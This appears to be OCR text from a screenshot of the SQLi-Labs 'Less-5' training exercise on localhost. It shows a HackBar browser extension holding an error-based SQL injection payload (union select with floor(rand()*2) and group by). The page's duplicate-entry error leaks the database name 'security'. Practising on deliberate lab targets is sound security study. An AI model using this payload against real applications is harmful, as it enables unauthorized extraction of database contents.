 http://localhost/Less-5/?id=-1' union select count(*),2,concat((select database()),'*',floor(rand()*2))as a from information_schema.tables group by a--+
Welcome Dhakkan
Duplicate entry 'security*1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/Less-5/?id=-1' union select count(*),2,concat((select database()),'*',floor(rand()*2))as a from
information_schema.tables group by a--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All